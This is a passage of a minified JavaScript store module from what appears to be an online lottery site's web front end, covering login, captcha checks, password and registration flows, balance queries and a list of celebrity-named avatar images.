i=t[a],r=i.timeBegin,o=i.timeEnd,s=i.serverTime,c=r+Math.floor((o-r)/2)-s;e.diffTime=c,localStorage.setItem("site.diffTime",c)},[Pe.SITE_SETTEMPDIFFTIME](e,t){e.diffTime=t,localStorage.setItem("site.diffTime",t)},[Pe.SITE_TOGGLEBASKET](e,t){e.showBasket=t},[Pe.ABSTRACT_TYPE_MUTATION](e,t){e.abstractType=t,localStorage.setItem("site.abstractType",JSON.stringify(e.abstractType))},[Pe.SITE_LOTTERY_VERIFY](e,t){e.lotteryVerify=t},[Pe.SITE_LOTTERYLIST](e,t){console.warn("SITE_LOTTERYLIST ",t),e.lotteryList=t},[Pe.SITE_LOTTERYCONFIG](e,t){e.lotteryConfig=t,Ye(e)},[Pe.SITE_MAINTAINMSG](e,t){e.mainTainMsg=t},[Pe.SITE_MAINTAINTIME](e,t){e.mainTainTime=t},[Pe.SITE_ANNOUNCEISSHOW](e,t){e.isShowFullAnnounce=t},LOGIN_CHATROOM(e,t){e.chatroom=t},REOPEN_CHATROOM(e,t){e.reopenChatroom=t},PRECISION_CHECK(e,t){e.precision=t},[Pe.SITE_LOTTERY_HIDE](e,t){e.customLotteryHide=t},GET_GAME_SERVER_TOKEN(e,t){e.getGameServerToken=t},SITE_TRANSMONEY(e,t){e.transMoney=t},SITE_MEMBER_RETURN_MONEY(e,t){e.memberReturnMoney=t},MOBILE_OPEN_CHATROOM(e,t){e.isOpenChatroom=t},SHOW_DOWNLOADBAR(e,t){e.isAppDownload=t},LOTTERY_CARD(e,t){e.lotteryCard=t},[Pe.SITE_LOTTERYCARDFOLD](e,t){e.lotteryCardFold=t},IS_FROM_QZ(e,t){e.isFromQZ=t},CAMPAIGN_DATA(e,t){e.assistiveIframeUrl=t.length>0?`${t}&auditMode=${e.config.auditMode||0}`:t},SET_INTERNAL_WALLET_STATUS(e,t){e.optionStates.internalWalletStatus=t},VAP_H5_STATUS(e,t){e.vapH5Status=t},VAP_H5_STATUS_CLOSE(e,t){e.vapH5StatusClose=t}};var We={actions:Le,state:je,mutations:ze,getters:{isThirdCpSite:e=>e.optionStates.isThirdCpSite,findGame:e=>e.findGame,HHCPLotteryList:e=>{const t=e.findGame("HHCP","lotteryCode");return t},lotteryListCPCP(){const e=je.findGame("CPCP");return e},gradeList:e=>e.gradeList,auditMode:e=>e.config.auditMode||0,isOldAuditMode(e,t,n){return[0,"null","undefined"].includes(t.auditMode)},pwdEncode(e,t,n){const a=n.user.pwdEncodeType;return"0"===a||0===a},assistantFlag:e=>e.assistantFlag,isShowFullAnnounce:e=>e.isShowFullAnnounce,showAnnouncement(e,t,n){const a="home"===window.router.currentRoute.name;if(a)return t.isShowFullAnnounce&&t.isLogin&&t.pwdEncode&&t.isNull&&t.isOverTime},isNull(e){const t=e.noticeData,n=localStorage.getItem("cashUserOpen"),a=localStorage.getItem("userLevelOpen"),r=localStorage.getItem("user.loginName"),o=(new Date).getTime(),s=[];for(let i=0;i<t.length;i++)t[i].endTime>o&&t[i].startTime<=o&&1===t[i].fromPlace&&s.push(t[i]);for(let c=0;c<s.length;c++)switch(s[c].msgOpenGroupType){case 0:if((0,i.IsParmReady)(s[c].cashUserOpen)){const e=s[c].cashUserOpen.toString().split(",");for(let t=0;t<e.length;t++)if(Number(e[t])===Number(n))return!0}break;case 1:if((0,i.IsParmReady)(s[c].userLevelOpen)){const e=s[c].userLevelOpen.toString().split(",");for(let t=0;t<e.length;t++)if(Number(e[t])===Number(a))return!0}break;case 2:case 3:case 4:case 5:continue;case 6:if((0,i.IsParmReady)(s[c].accountNames)){const e=s[c].accountNames.toString().split(",");return e.includes(r)}break}return!1},isOverTime(e){const t=e.noticeData,n=(new Date).getTime(),a=t.some(e=>e.endTime>n&&e.startTime<=n&&1===e.fromPlace);return a}}};const Ke={homeUrl:"",authorization:""},Je={SET_HOME_URL:(e,t)=>{e.homeUrl=t,localStorage.setItem("thirdCp.homeUrl",t)},SET_AUTHORIZATION:(e,t)=>{e.authorization=t,localStorage.setItem("thirdCp.authorization",t)}},Ve={authorization:e=>e.authorization},Qe={LoginCp({commit:e},{token:t,code:n}){return new Promise((a,i)=>{(0,s.A)({Action:"loginCp",Requirement:{token:t,gameId:n}},!1).then(t=>{null!==t.data&&window.store.commit("SET_HOME_URL",t.data.homeUrl),"success"===t.code?(e("SET_LOGIN_NAME",t.data.user.loginName),e("USER_REVISE_HEADIMG",t.data.user.imgName),e("GET_USER_USERBALANCE",t.data.user),e("CHECK_HAS_CHATROOM",t.data.user),e("SET_AUTHORIZATION",t.data.authorization),a(t)):i(t)})})}};var Xe={getters:Ve,state:Ke,mutations:Je,actions:Qe},Ze=n(2321),qe=n.n(Ze),$e=n(15849),et=n(87257);const tt={Login({commit:e,dispatch:t,rootState:n},a){return console.log(" LOGIN_ACTION: ",n.site.optionStates.capchaType),new Promise(async(r,o)=>{const c=JSON.parse(JSON.stringify(a));delete a.token,window.layer.msgWait("正在登录"),(0,s.A)({Action:"login",Requirement:{...a,deviceId:window.__uuid,loginName:a.username,loginPwd:a.password,validCode:a.validCode,validateDate:a.validateDate,isdefaultLogin:a.isdefaultLogin,realName:a.realName,bankCardNum:a.bankCardNum,geetest_challenge:a.geeTest.geetest_challenge,geetest_validate:a.geeTest.geetest_validate,geetest_seccode:a.geeTest.geetest_seccode,attachedValidation:a.attachedValidation,captchaValidate:a.captchaValidate,codePhotoKey:a.codePhotoKey,capchaType:n.site.optionStates.capchaType}}).then(function(a){"success"===a.code?"false"===a.data.isdefaultLogin?(0,s.A)({Action:"login",Requirement:{loginName:c.username,loginPwd:c.token,validCode:c.validCode,validateDate:c.validateDate,isdefaultLogin:a.data.isdefaultLogin,geetest_challenge:c.geeTest.geetest_challenge,geetest_validate:c.geeTest.geetest_validate,geetest_seccode:c.geeTest.geetest_seccode,attachedValidation:c.attachedValidation,captchaValidate:c.captchaValidate,codePhotoKey:c.codePhotoKey,capchaType:n.site.optionStates.capchaType}}).then(function(t){"success"===t.code?(e(et.LOGIN_MUTATION_INITUSER,t.data),window.MainApp.AjaxGetSiteInitData([]),r(t)):o(t)}):(e(et.LOGIN_MUTATION_INITUSER,a.data),window.MainApp.AjaxGetSiteInitData([]),r(a)):(window.layer.msgWarn(a.msg,null,a),2===n.site.optionStates.capchaType&&(n.user.geeObj&&n.user.geeObj.destroy(),t(et.GEETEST_ACTION),e(et.ISGEETEST_MUTATION,!1)),1===n.site.optionStates.capchaType&&(0,i.resetCutom)(),o(a))}).catch(a=>{2===n.site.optionStates.capchaType&&(n.user.geeObj&&n.user.geeObj.destroy(),t(et.GEETEST_ACTION),e(et.ISGEETEST_MUTATION,!1)),o(a)})})},LogoutAction:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"loginOut",closeAll:!0},!0).then(function(a){"success"===a.code?(e(et.USER_PERSONALINFO_LOGOUT_MUTATION),e(Pe.SITE_ANNOUNCEISSHOW,!0),e("MEELINE_RESET"),localStorage.setItem("site.fullAnnounce",!0),window.MainApp.AjaxGetSiteInitData(["config","optionStates"],!0),t(a)):n(a)})}),[et.LOGIN_CHATROOM_ACTION]:({commit:e})=>new Promise((e,t)=>{(0,s.A)({Action:"loginChatroom"},!0).then(function(e){"success"===e.code&&(window.location.href=e.data.url)})}),[et.LOGIN_CHATROOM_ACTION_LOCAL]:({commit:e})=>new Promise((e,t)=>{(0,s.A)({Action:"loginChatroomLocal"},!0).then(function(e){if("success"===e.code){const t=e.data.url.replace("http://localhost:9090/home","http://m.test.com:9090/home");window.location.href=t}})}),LoginVerify:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"loginVerify",Requirement:t}).then(function(t){"success"===t.code?e(t):n(t)})}),[et.LOGIN_CHATROOM_ACTION_LOCAL_2]:({commit:e},t)=>new Promise((e,t)=>{(0,s.A)({Action:"loginChatroomLocal"},!0).then(function(e){if("success"===e.code){const t=e.data.url.replace("http://localhost:9090/home","http://m.test2.com:9090/home");window.location.href=t}})}),[et.USER_PERSONALINFO_LOGOUT_ACTION]:({commit:e})=>{e(et.USER_PERSONALINFO_LOGOUT_MUTATION),e("MEELINE_RESET")},PersonalInfoCache:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"cache/PersonalInfoCache"}).then(function(a){"success"===a.code?(e("PERSONAL_INFO_CACHE",a.data.backData.personalInfo),t()):n(a)})}),SavePersonalInfo:({commit:e,rootState:t},n)=>new Promise((a,i)=>{(0,s.A)({Action:"savePersonalInfo",Requirement:{loginName:t.user.loginName,...n}}).then(function(t){"success"===t.code?(e("PERSONAL_INFO_CACHE",t.data),a()):i(t)})}),SavePersonalImg:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"savePersonalImg",Requirement:{loginName:t.loginName,imgName:t.path}}).then(function(i){"success"===i.code?(e("USER_REVISE_HEADIMG",t.path),n()):a(i)})}),[et.USER_PERSONAL_LEVEL_ACTION]:({commit:e})=>new Promise((t,n)=>{(0,s.A)({Action:"getPersonalLevel"}).then(function(a){"success"===a.code?(e(et.USER_PERSONAL_LEVEL_MUTATION,a.data),t(a)):n(a)})}),UserCheckPwd:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"vaildOldPwd",Requirement:{password:t.password},closeAll:!0},!0).then(function(t){if("success"===t.code){const{user:n}=ca.state;n.verifyAction="USER_CHECK_PWD",n.verifyData=n,n.needVerify=t.data.needVerify,e(t)}else n(t)})}),getPwdBankCard({commit:e},t){return(0,s.A)({Action:"/memberCenter/getPwdBankCard",Requirement:t}).then(e=>"success"===e.code?e:Promise.reject(e))},[et.CHECK_PWD_SITEID]:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"checkPwdBySiteId",Requirement:{encryptedPwd:qe()(t)}}).then(function(t){"success"===t.status?e(t.data):n(t.data)})}),[et.USER_UPDATE_PWD]:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"/updatePassword",Requirement:{password:t.password,userName:t.userName,changeType:t.changeType,pwdStrengthStar:t.pwdStrengthStar},closeAll:!0},!0).then(function(t){"success"===t.code?e(t):n(t)})}),SecurityAction:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"securityCenter"}).then(function(i){"success"===i.code?(e(t?"SET_USER_HAS_SAFE_PWD":"SECURITY_CENTER_PAGE",i.data),n()):a(i)})}),CheckHasChatRoom:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"checkHasChatRoom",Requirement:{loginName:t}}).then(function(t){"success"===t.code?(e("CHECK_HAS_CHATROOM",t.data),n()):a(t)})}),reqGet({commit:e},t){return new Promise((e,t)=>{(0,s.A)({Action:"captchaGet",Requirement:{position:window.router.currentRoute.name}}).then(t=>{const n=()=>{const e=t.data?t.data.capchaType:null,n=JSON.parse(localStorage.getItem("site.optionStates")),a={...n,capchaType:e||n.capchaType};localStorage.setItem("site.optionStates",JSON.stringify(a)),ca.state.site.optionStates.capchaType=e||n.capchaType};"success"===t.code?(localStorage.setItem("captData",JSON.stringify(t.data)),n()):"other"===t.code?n():"error"===t.code&&(n(),window.layer.msgWarn(t.msg)),e(t)})})},reqCheck({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:"captchaCheck",Requirement:{...t,captchaType:String(ca.state.site.optionStates.capchaType),position:window.router.currentRoute.name}}).then(t=>{const n=()=>{const e=t.data?t.data.capchaType:null,n=JSON.parse(localStorage.getItem("site.optionStates")),a={...n,capchaType:e||n.capchaType};localStorage.setItem("site.optionStates",JSON.stringify(a)),ca.state.site.optionStates.capchaType=e||n.capchaType};"error"===t.code&&n(),e(t)})})},[et.USER_SET_SAFEPWD]:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"/setVipSafePassword",Requirement:{password:t.safePwd,userName:t.userName},closeAll:!0},!0).then(function(t){"success"===t.code?(e(et.SET_USER_MUTATION_SAFEPWD,t.data),n(t)):a(t)})}),[et.USER_CHECK_SAFEPWD]:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"/vaildOldSafePwd",Requirement:{password:t.safePwd,userName:t.userName,validCode:t.validCode,validateDate:t.validateDate,geetest_challenge:t.geeTest.geetest_challenge,geetest_validate:t.geeTest.geetest_validate,geetest_seccode:t.geeTest.geetest_seccode,captchaValidate:t.captchaValidate,codePhotoKey:t.codePhotoKey,capchaType:ca.state.site.optionStates.capchaType,captchaToken:ca.state.user.captchaToken},closeAll:!0},!0).then(function(a){"success"===a.code?(ca.state.user.verifyAction="USER_CHECK_SAFEPWD",ca.state.user.verifyData=t,e(a)):"error"===a.code?e(a):n(a)})}),[et.USER_CHECK_QUESTION]:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"/vaildQuestion",Requirement:{userName:t.userName,question:JSON.stringify(t.userQuestionLsit),validCode:t.validCode,validateDate:t.validateDate,geetest_challenge:t.geeTest.geetest_challenge,geetest_validate:t.geeTest.geetest_validate,geetest_seccode:t.geeTest.geetest_seccode,captchaValidate:t.captchaValidate,codePhotoKey:t.codePhotoKey,capchaType:ca.state.site.optionStates.capchaType,captchaToken:ca.state.user.captchaToken},closeAll:!0},!0).then(function(a){"success"===a.code?(ca.state.user.verifyAction="USER_CHECK_QUESTION",ca.state.user.verifyData=t,e(a)):"error"===a.code?e(a):n(a)})}),[et.USER_QUESTION_DATA]:({commit:e},t)=>new Promise((t,n)=>{(0,s.A)({Action:"/cache/safeQuestionCache"}).then(function(a){"success"===a.code?(e(et.USER_MUTATAIOHN_QUESTION_INIT,a.data),t(a)):n(a)})}),[et.USER_SET_QUESTION]:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"/setNewQuestion",Requirement:{validCode:t.validCode,validateDate:t.validateDate,question:JSON.stringify(t.userQuestionLsit)},closeAll:!0},!0).then(function(t){"success"===t.code?(e(et.SET_USER_MUTATION_QUESTION,t.data),n(t)):a(t)})}),GetMemberRegisterList:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:t.mentorVer?`getMemberRegisterList?mentorVer=${t.mentorVer}`:"getMemberRegisterList",Requirement:{device:t.device,isApp:t.isApp}}).then(function(t){"success"===t.code?e(t):n(t)})}),[et.REGISTER_SAVE_ACTION]:({commit:e},t)=>new Promise(async(n,a)=>{(0,s.A)({Action:"save",Requirement:{parentName:t.registerList.parentName,loginName:t.registerList.loginName,loginPwd:t.registerList.loginPwd,realName:encodeURI(t.registerList.realName),nickName:t.registerList.nickName,birthday:t.registerList.birthday,country:t.registerList.country,idNumber:t.registerList.idNumber,idNumberType:t.registerList.idNumberType,phone:t.registerList.phone,drawMoneyPwd:t.registerList.drawMoneyPwd,qq:t.registerList.qq,email:t.registerList.email,wechat:t.registerList.wechat,validCode:t.registerList.validCode,validateDate:ca.state.user.validateDate,geetest_challenge:t.geeTest.geetest_challenge,geetest_validate:t.geeTest.geetest_validate,geetest_seccode:t.geeTest.geetest_seccode,captchaValidate:t.captchaValidate,codePhotoKey:t.codePhotoKey,capchaType:ca.state.site.optionStates.capchaType,captchaToken:ca.state.user.captchaToken,deviceId:window.__uuid}}).then(function(t){"success"===t.code?(e(et.REGISTER_SAVE_MUTATION,t.data),ca.state.user.codePhotoKey=t.data.codePhotoKey,n()):a(t)})}),[et.FORGETPASSWORD_ACTIVITY]:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"forgetPwdActivity",Requirement:{loginName:t.username,validCode:t.validCode,validateDate:t.validateDate,geetest_challenge:t.geeTest.geetest_challenge,geetest_validate:t.geeTest.geetest_validate,geetest_seccode:t.geeTest.geetest_seccode,captchaValidate:t.captchaValidate,codePhotoKey:t.codePhotoKey,capchaType:ca.state.site.optionStates.capchaType,captchaToken:ca.state.user.captchaToken}},!1).then(function(t){"success"===t.code?(e(et.FORGETPASSWORD_MUTATIONS_INSERT,t.data),n(t)):a(t)})}),[et.USER_UPDATE_MAIL]:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"/updateEmail",Requirement:{mail:t.mail}}).then(function(t){"success"===t.code?(e(et.LOGIN_MUTATION_SET_MAIL,t.data),n(t)):a(t)})}),[et.USER_USERBALANCE_ACTION]:({commit:e},t)=>new Promise((n,a)=>{window._fetch({Action:"/getUserBanlance",Requirement:{userName:t.loginName,device:0},closeAll:!0},!0).then(function(t){"success"===t.code?(e("GET_USER_USERBALANCE",t.data),window.layer.closeAll(),n()):a(t)})}),GetUserBanlance({commit:e,state:t}){const n=t.loginName||localStorage.getItem("user.loginName"),a={userName:n,device:0};return(0,s.A)({Action:"getUserBanlance",Requirement:a}).then(t=>"success"!==t.code?Promise.reject(t):(e("GET_USER_USERBALANCE",t.data),t)).catch(e=>{e.msg&&window.layer.msgWarn(e.msg)})},async GetTestAccountType({commit:e},t){const n=await(0,s.A)({Action:"getTestAccountType",Requirement:{loginName:t}});if(!(0,i.isSuccess)(n.code))throw n;e("GET_TEST_ACCOUNT_TYPE",n.data.testAccountType)},RandImage({commit:e},t){return new Promise((t,n)=>{(0,s.A)({Action:"randImage"},!1).then(function(a){"success"===a.code?(e("RAND_IMAGE",a.data),t(a)):n(a)})})},[et.MIX_VERIFICATIONCODE_ACTION]:({commit:e},t)=>new Promise((t,n)=>{(0,s.A)({Action:"engNumRandomImage"},!1).then(function(a){"success"===a.code?(e(et.MIX_VERIFICATIONCODE_MITATION,a.data),t(a)):n(a)})}),[et.FORGERPWD_SETTNG]:({commit:e},t)=>new Promise((e,t)=>{(0,s.A)({Action:"/forgetPwdSeting"},!1).then(function(n){"success"===n.code?e(n):t(n)})}),CheckPwdEncodeType({commit:e}){return(0,s.A)({Action:"checkPwdEncodeType"},!1).then(t=>{var n,a;return"success"!==t.code||e("SET_PWD_ENCODE_TYPE",null!==(n=null===(a=t.data)||void 0===a?void 0:a.data)&&void 0!==n?n:"0"),t})},[et.PRE_SET_LOGIN_NAME_ACTION]:({commit:e},t)=>{e(et.PRE_SET_LOGIN_NAME_MUTATION,t)},GetUnreadMessage({commit:e}){return(0,s.A)({Action:"getNotReadMsgNumH5"},!1).then(t=>{if("success"===t.code){const n=t.data<=99?t.data:"99+";e("GET_UNREAD_MESSAGE",n)}})},GetMessageContent:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"getMessageContent",Requirement:{...t}},!1).then(function(t){"success"===t.code||"fail"===t.code?e(t):n(t)})}),[et.AGENT_REMARK_ACTION]:({commit:e},t)=>new Promise((t,n)=>{(0,s.A)({Action:"/agentRemark"},!1).then(function(n){"success"===n.code&&(e(et.AGENT_REMARK_MUTATION,n.data),t(n))})}),[et.GEETEST_ACTION]:({commit:e},t)=>new Promise((t,n)=>{let a="";ca.state.site.optionStates.capchaType&&(a=ca.state.site.optionStates.capchaType),ca.state.user.gtFlag&&2===a&&(at(t,n),e(et.GEETEST_MUTATION,{}),ca.state.user.gtFlag=!1,ca.state.user.gtTimer=setTimeout(()=>{clearTimeout(ca.state.user.gtTimer),ca.state.user.isBroken||ca.state.user.gtFlag||window.layer.alert("当前网络不稳,请重新尝试!!"),clearTimeout(ca.state.user.gtTimer)},8e3))}),[et.UPDATE_USEMANAGEINVITE_ACTION]:({commit:e},t)=>new Promise((t,n)=>{(0,s.A)({Action:"getUseManageInvite"},!1).then(function(a){"success"===a.code?(e(et.GET_USEMANAGEINVITE,a.data),t(a)):n(a.data)})}),[et.CLICK_GEETEST_ACTION]:({commit:e},t)=>new Promise((e,n)=>{(0,s.A)({Action:"captcha",type:"POST",dataType:"text",contentType:"application/json"}).then(function(n){n.data.codePhoto&&($e.N.captcha(t).build(n.data.codePhoto,nt),ca.state.user.codePhotoKey=n.data.codePhotoKey),e(n)}).catch(e=>{n(e)})}),vaildErrorTimes:({commit:e},t)=>new Promise((n,a)=>{(0,s.A)({Action:"vaildErrorTimes",Requirement:{account:t.account,type:t.type}},!1).then(function(t){"success"===t.code?(e("SET_ERRORTIMES",t.data.errorTimes),n(t)):t&&t.msg?window.layer.alert(t.msg,()=>{a(t.data)}):a(t.data)})}),fetchUserLevelAndGroup({commit:e},t){return new Promise((e,n)=>{(0,s.A)({Action:"fetchUserLevelAndGroup",Requirement:{...t}}).then(function(t){if("success"===t.code){const{cashUserGroupId:n,vipId:a,vipUserLevel:i}=t.data.data;localStorage.setItem("cashUserOpen",n),localStorage.setItem("userLevelOpen",a),localStorage.setItem("user.vipUserLevel",i),e()}else n(t)})})},chatRoomLoginShareProfit(e,t){return(0,s.A)({Action:"shareChatRoomProfit",Requirement:t}).then(function(e){return"success"===e.code?e:Promise.reject(e)})},CheckFrontPwdBankCard(e,t){return(0,s.A)({Action:"memberCenter/checkFrontPwdBankCard",Requirement:t}).then(function(e){return"success"===e.code?e:Promise.reject(e)})},CheckRegisterBonusRecord({commit:e},t){return new Promise((n,a)=>{window._fetch({Action:"checkRegisterBonusRecord",Requirement:{...t}}).then(function(t){"success"===t.code?(e("SET_IS_FIRST_LOGIN",!1),n(t)):a(t)})})},getRegisterBonus({commit:e},t){return new Promise((e,n)=>{window._fetch({Action:"getRegisterBonus",Requirement:{...t}}).then(function(t){"success"===t.code?e(t):n(t)})})},GetAgentBlackCheck({commit:e},t){return(0,s.A)({Action:"getAgentBlackCheck",Requirement:{}}).then(function(t){return"success"===t.code?(e("SET_AGENT_BLACK_STATUS",t.data),t):Promise.reject(t)})},chkGrowthMoney({commit:e}){return new Promise((e,t)=>{window._fetch({Action:"chkGrowthMoney",Requirement:{}}).then(function(n){"success"===n.code?e(n):t(n)})})},GuestRegister({commit:e},t){return(0,s.A)({Action:"guestRegister",Requirement:t}).then(t=>(null!==t.data&&e("SET_HOME_URL",t.data.homeUrl),"success"===t.code?(e("SET_LOGIN_NAME",t.data.user.loginName),e("USER_REVISE_HEADIMG",t.data.user.imgName),e("GET_USER_USERBALANCE",t.data.user),e("CHECK_HAS_CHATROOM",t.data.user),t):Promise.reject(t)))}};function nt(e,t){JSON.parse(e).length>=3?(ca.state.user.isThree=!0,ca.state.user.coordinate=e):ca.state.user.isThree=!1}function at(e,t){ca.state.user.tempState=0,ca.state.user.geeTime=(new Date).getTime();const n=ca.state.user.geeTime;(0,s.A)({Action:`register1?=${ca.state.user.geeTime}`},!1).then(t=>{ca.state.user.geeTime===n&&window.initGeetest({gt:t.gt,challenge:t.challenge,offline:!t.success,new_captcha:!0,width:"300px",https:!0,product:"popup"},e=>{ca.state.user.geeObj=e,ca.state.user.codePhotoKey=t.codePhotoKey,e.onReady(()=>{document.getElementById("geetest"+n)&&(e.appendTo("#geetest"+n),ca.state.user.gtFlag=!0,ca.state.user.isBroken=!1,clearTimeout(ca.state.user.gtTimer))}).onSuccess(()=>{const t=e.getValidate();ca.commit(et.GEETEST_MUTATION,t),ca.commit(et.ISGEETEST_MUTATION,!0)}).onError(e=>{"error_01"!==e.code&&"error_12"!==e.code||window.layer.alert("亲，请您不要重复操作呢！",()=>{location.reload()})})}),e(t)}).catch(e=>{(0,i.removeGeetestDOM)(),t(e)})}var it=n(57200);const rt=[{title:"奥巴马",key:"0A472675E5E5AF50.jpg"},{title:"比尔盖茨",key:"A9734CC321C8B363.jpg"},{title:"本拉登",key:"9A9C9E1A719CE536.jpg"},{title:"普京",key:"EED50A5799E76E58.jpg"},{title:"贝克汉姆",key:"F0E57CF931E45118.jpg"},{title:"苍井空",key:"F95FE943163DAF92.jpg"},{title:"泷泽萝拉",key:"1EF6FC3ACCBCD762.jpg"},{title:"波多野结衣",key:"EF01C8BED7B70053.jpg"},{title:"希拉里",key:"CA64E00C3F9FD5F3.jpg"},{title:"范冰冰",key:"6F1A99A3D02A6DEC.jpg"},{title:"小男孩",key:"C6021F3486D2B2DB.jpg"},{title:"小女孩",key:"1B6A214FF62BD91F.jpg"},{title:"李敏镐",key:"9816F54B27A9BF48.jpg"},{title:"梅西",key:"6EC9EDCC7B3BD70D.jpg"},{title:"罗纳尔多",key:"C7BB5088540C8040.jpg"},{title:"萨达姆",key:"831CA133362DE10D.jpg"},{title:"金正恩",key:"4D73D09EC5D7BFE3.jpg"},{title:"科比",key:"4A2E3EA214381904.jpg"},{title:"全智贤",key:"D38F599DF12CD206.jpg"},{title:"林允儿",key:"E6CA6EB9F492879E.jpg"},{title:"宋慧乔",key:"3578E1EB410B49C7.jpg"},{title:"朴信惠",key:"C707188A6E10AED4.jpg"},{title:"宋承宪",key:"C362F2B1E0EA389A.jpg"},{title:"宋仲基",key:"367498B6A748D910.jpg"},{title:"杰森斯坦森",key:"5C5A53823438F2CD.jpg"},{title:"特朗普",key:"7debbc56b4b1e837.jpg"},{title:"杜特尔特",key:"73ad0d4d5aa8c974.jpg"},{title:"迈克尔·杰克逊",key:"67b487fa0ac81fa2.jpg"},{title:"扎克伯格",key:"1cf127223f44d417.jpg"},{title:"陈冠希",key:"7f02613f51d3b253.jpg"},{title:"angelababy",key:"82c23ac3f9aacda5.jpg"},{title:"倪妮",key:"8f58610879f7e312.jpg"},{title:"关之琳",key:"84b378fb373e860b.jpg"},{title:"刘亦菲",key:"119ce2240e5d2e11.jpg"},{title:"刘德华",key:"efe347f5ff37e8f1.jpg"},{title:"刘诗诗",key:"2ccae7bb8c67d793.jpg"},{title:"古天乐",key:"a5e3e2b62d17a646.jpg"},{title:"吴亦凡",key:"68dc665379ae6b06.jpg"},{title:"吴京",key:"072ad9cd79456bcf.jpg"},{title:"吴奇隆",key:"dd7f31dac854287d.jpg"},{title:"吴彦祖",key:"fd27fd3225376bfd.jpg"},{title:"周慧敏",key:"84238fb2538d1899.jpg"},{title:"周星驰",key:"6f1e9c6698d41c02.jpg"},{title:"周润发",key:"81e8ebc3eedde4e1.jpg"},{title:"周迅",key:"779d89d0bf5536a7.jpg"},{title:"安吉丽娜朱莉",key:"aac2784cbfff254a.jpg"},{title:"宋小宝",key:"cc75798d0ec20b32.jpg"},{title:"张一山",key:"be83d242f47468f2.jpg"},{title:"张国立",key:"da9fd665c01b0961.jpg"},{title:"张学友",key:"9ac550c13d6bf4ca.jpg"},{title:"张家辉",key:"775f5994a0568972.jpg"},{title:"张曼玉",key:"00a45961b3b0e58b.jpg"},{title:"张柏芝",key:"d86c69601267c45a.jpg"},{title:"徐峥",key:"607850b247fe66ff.jpg"},{title:"成龙",key:"a6e6f42b144b2954.jpg"},{title:"文章",key:"9ebf89b60bdaaf51.jpg"},{title:"曾志伟",key:"6a177290f93a82c9.jpg"},{title:"朱茵",key:"3154a95056dea33d.jpg"},{title:"权志龙",key:"1362fa92410f5466.jpg"},{title:"李云迪",key:"2bba7e78591a9278.jpg"},{title:"李冰冰",key:"f9276d61473ac65d.jpg"},{title:"李小璐",key:"02c5f9ba752fdfcf.jpg"},{title:"李小龙",key:"1141db5335b25b6d.jpg"},{title:"李晨",key:"520bcebd43fb2458.jpg"},{title:"李连杰",key:"e76e7df530b5d6e6.jpg"},{title:"杨幂",key:"4eda6ad3f56b4f17.jpg"},{title:"杨洋",key:"af43698834aecd89.jpg"},{title:"林心如",key:"b1f0c081f76388a5.jpg"},{title:"林志玲",key:"c5cb0b1aa816d7aa.jpg"},{title:"林志颖",key:"e63ae997d4b15e40.jpg"},{title:"潘长江",key:"816062b1d4eec0ac.jpg"},{title:"王力宏",key:"ddc5484c140d900c.jpg"},{title:"王宝强",key:"b6a3d95c75208113.jpg"},{title:"甄子丹",key:"d47c68a3681b8e4f.jpg"},{title:"章子怡",key:"d9452aa12dee4037.jpg"},{title:"胡歌",key:"c0133f14dcef6274.jpg"},{title:"舒淇",key:"08cbc7e637921f36.jpg"},{title:"苏有朋",key:"e72bf2fc8bd00e55.jpg"},{title:"葛优",key:"0e35b4637ae2551d.jpg"},{title:"谢霆锋",key:"79a3d5e579da7abe.jpg"},{title:"赵丽颖",key:"274692371a941235.jpg"},{title:"赵本山",key:"b81b0dcdf3f2107f.jpg"},{title:"赵薇",key:"ce1267c17f9e8850.jpg"},{title:"迪丽热巴",key:"5f6d71880b2ad1e0.jpg"},{title:"邓超",key:"f2c182d27054dac9.jpg"},{title:"邱淑贞",key:"4da6df95555c869a.jpg"},{title:"郑伊健",key:"7c7abc086477dde5.jpg"},{title:"郝建",key:"a4d5361b29e4f8bc.jpg"},{title:"郭富城",key:"3d7ee5e5514775c9.jpg"},{title:"郭德纲",key:"fa03f2372e4aa6a4.jpg"},{title:"钟欣桐",key:"9f42ce18775ccc25.jpg"},{title:"钟汉良",key:"b36e1af31359c968.jpg"},{title:"陆毅",key:"bd89592a2cb814ab.jpg"},{title:"陈坤",key:"be003c6eafca011a.jpg"},{title:"陈小春",key:"04e2a5a3180d382a.jpg"},{title:"陈道明",key:"a48577237f589358.jpg"},{title:"鹿晗",key:"42700de2b7e59938.jpg"},{title:"黄晓明",key:"7254ce2e3dc75b94.jpg"},{title:"黄渤",key:"b3b05d4801800e32.jpg"},{title:"黎明",key:"df03ae79966054a8.jpg"}],ot=n(78441),st={};rt.forEach(({key:e})=>{try{st[e]=ot(`./${e}`)}catch(t){console.error(`Failed to load image: ${e}`,t),st[e]=""}});const 